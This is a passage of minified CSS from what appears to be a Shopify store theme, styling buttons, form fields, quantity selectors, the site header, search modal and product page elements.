button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after,.customer button:hover::after,.shopify-challenge__button:hover::after,.shopify-payment-button__button--unbranded:hover::after{--border-offset:1.3px}.button--secondary:after{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),0.5),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),0.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.1428571429em;letter-spacing:.07142857143em;line-height:calc(1 + 0.2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto;width:fit-content;display:flex}.button.disabled,.button:disabled,.button[aria-disabled="true"],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled="true"]{cursor:not-allowed;opacity:.5}.quantity__button.disabled{cursor:not-allowed}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:0}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),0.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.1428571429em;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.2rem;color:rgba(var(--color-base-text),0.75)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground), var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small::after,.select--small::before{border-radius:calc((var(--inputs-radius-outset)) / 2)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - 0.2rem);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + 0.6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),0.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill ~ label,.customer .field input:focus ~ label,.customer .field input:not(:placeholder-shown) ~ label,.field__input:-webkit-autofill ~ .field__label,.field__input:focus ~ .field__label,.field__input:not(:placeholder-shown) ~ .field__label{font-size:1rem;top:calc(var(--inputs-border-width) + 0.5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill ~ label,.field__input:-webkit-autofill ~ .field__button,.field__input:-webkit-autofill ~ .field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type="checkbox"]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link::first-letter {text-transform:capitalize}.quantity-buttons{display:flex;align-items:flex-start;justify-content:flex-start;width:fit-content;flex-direction:column;gap:24.8px;max-width:100%}.quantity-icons-parent{width:150px;border:1px solid #d4d4d4;box-sizing:border-box;overflow:hidden;display:flex;flex-direction:row;align-items:stretch;justify-content:space-between;gap:20px;min-height:40px;border-radius:10px !important}.quantity-icon{width:100%;height:100%;overflow:hidden;padding:0;border:0;background:transparent;cursor:pointer}.quantity-icons{width:41px;position:relative;z-index:1;box-sizing:border-box;cursor:pointer}.quantity-animated .quantity-icon svg{transition:scale .1s ease}.quantity-animated .quantity-icon:hover svg{scale:1.1}.quantity-animated .quantity-icon:active svg{scale:.9}quantity-input-v2 .quantity-animated:has(.quantity-minus-icon:active) .quantity-number,quantity-input-v2 .quantity-animated:has(.quantity-plus-icon:active) .quantity-number,cart-drawer .quantity-animated:has(.quantity-minus-icon:active) .quantity-number span,cart-drawer .quantity-animated:has(.quantity-plus-icon:active) .quantity-number span{transform:translateY(2px)}.quantity-icon.disabled{cursor:not-allowed}.quantity-value{display:flex;align-items:center;justify-content:center;min-width:32px}.quantity-number{position:relative;font-size:2rem;line-height:1;font-weight:500;color:#7b7a89;text-align:left;display:flex;align-items:center}.product-buy-buttons-container{display:flex;align-self:stretch !important;flex-direction:column;gap:10px !important;padding:0 !important}.product-form-button{cursor:pointer !important;border:0 !important;padding:18px 40px !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100%;white-space:nowrap !important;min-height:55px !important}.product-form-button::before,.product-form-button::after,.shopify-payment-button__button--unbranded:after{border-radius:1px !important}.product-form-button-text{flex:1 !important;position:relative !important;font-size:18px !important;letter-spacing:0 !important;line-height:18px !important;color:#fff;text-align:center !important;display:flex;align-items:center;justify-content:center;gap:8px}.quantity__label{color:#757575}.product-variants-container{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:0 0 20px;box-sizing:border-box;gap:12px;max-width:100%;border-bottom:1px solid #bfbbe4;margin-top:10px}.shop-bts{padding:5px 0}.shop-bts .product-variants-container{width:360px}.product-variants-title{position:relative;font-size:16px;letter-spacing:0;line-height:18px;color:#757575;text-align:left;display:inline-block;min-width:44px;font-weight:bold}.product-variants-labels-container{display:flex;flex-direction:row;align-items:flex-start;width:203.6px;justify-content:space-between;padding:0 0 3.2px;box-sizing:border-box;gap:20px}.product-variants-button-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:row;gap:11px}.product-variants-button-input{cursor:pointer;margin:0;height:19px;width:19px;position:relative;border-radius:9.5px;border:1px solid #383838;box-sizing:border-box}.product-variants-label-container{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:1.5px 0 0}.product-variants-label{position:relative;font-size:16px;letter-spacing:0;line-height:16px;font-weight:600;color:#383838;text-align:left;display:inline-block;min-width:45.1px;flex-shrink:0}@media screen and (max-width:450px){.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-buy-buttons-container{display:flex}.product-form-button{max-width:100% !important}}.footer-contact-item{display:flex;justify-content:flex-start;align-items:flex-start;gap:10px}.footer-contact-description{margin:0}details[open]{padding-bottom:1px !important}.quantity{color:rgba(var(--color-foreground));display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),0.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1.5rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type="number"]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider::before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-navigation-links),0.85);color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),0.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header ~ .shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper details[open]>.header__submenu{background:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block !important;padding:.75rem !important;text-decoration:none !important}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),0.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(0.52,0,0.61,0.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0;color:rgb(var(--color-navigation-links),0.85)}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgb(var(--color-navigation-links),0.85)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer ~ .header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded="true"]::before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100vw;display:block;position:absolute;background-color:rgb(0 0 0 / 50%)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay::after{position:absolute;content:"";background-color:rgb(0 0 0 / 50%);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + 0.8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(0.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){.motion-reduce{transition:none !important;animation:none !important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none;content-visibility:hidden}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{font-size:1.4rem;padding:1.2rem !important;text-decoration:none !important;color:rgba(var(--color-foreground),0.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.color-accent-3 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),0.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.header__heading-link{margin-left:-0.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block;content-visibility:visible}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;color:#fff;background:var(--sale-badge-background);border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.image-with-text__media-item{border-radius:0}.image-with-text__media,.image-with-text__media img,.image-block{border-radius:0 !important}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText !important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:0;border-right:0;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible !important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden !important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:0;border-right:0}@supports not(inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden !important;padding:0 !important}.price--on-sale span.price__compare-price{display:block}@media(max-width:750px){}.shopify-policy__title h1{text-transform:lowercase}.shopify-policy__title h1::first-letter {text-transform:capitalize}h1.cart__empty-text,h2.cart__empty-text{text-transform:lowercase}h1.cart__empty-text::first-letter ,h2.cart__empty-text::first-letter {text-transform:capitalize}h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text:var(--color-base-accent-1);--color-button:var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),0.9) !important;height:1px;margin:0 auto !important;width:calc(100% - 8px);display:none !important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;right:0;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px 0}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),0.2),0 0 0 .2rem rgba(var(--color-foreground),0.07);border-radius:2rem !important}table.comparison-table tr th{padding:1rem 1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:bold}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0 !important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),0.9)}.bundle-deals .bundle-deals__prices span{font-size:15px !important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer !important;border:0 !important;padding:20px 13px 20px 13px !important;background-color:var(--color-shopify-pay-button) !important;color:#fff !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100% !important;white-space:nowrap !important;height:58px !important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body 